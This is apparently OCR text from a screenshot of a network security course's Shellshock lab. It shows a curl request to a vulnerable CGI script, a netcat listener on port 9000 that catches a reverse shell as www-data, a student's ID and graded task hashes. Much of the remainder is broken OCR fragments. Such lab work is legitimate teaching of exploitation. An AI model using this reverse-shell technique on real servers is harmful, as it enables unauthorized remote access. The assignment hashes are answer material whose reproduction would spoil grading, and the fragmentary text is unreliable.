 Assignments > Extra Credit Project
CS6262-Network-Security — curl http://127.0.0.1:6262/cgi-bin/shellshock.cgi
[genckastrati (master *) CS6262-Network-Security $ curl http://127.0.0.1:6262/cgi-bi]
xtra
ssignment
Here is your task1 hash:
e22f6907f63be1620a8c2f7624ded1ebd59d6dd588206bb7de475a1fc6dd33fd
[genckastrati (master *) CS6262-Network-Security $ curl http://127.0.0.1:6262/cgi-bi]
e Ju
ilabl
CS6262-Network-Security — nc -l 9000 -v — 89×23
[genckastrati (master *) CS6262-Network-Security $ nc -l 9000 -v ]
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ task2
task2
please type "cs6262" to move on
Type "stop" to quit
cs6262
>>>Great! please type your gtid,for example qchenxiong3(make sure there is no typo)
gkastrati3
>>>here is your task2 hash:
935e81d3e00a228f12b7972e057637af7544e2973395fec0bfcfe06064997390
www-data@ubuntu:/usr/lib/cgi-bin$
ase
ellsh
ject
nd u
ensi
the best!
esources
write-up
sample_submis
te: Please make
omission only.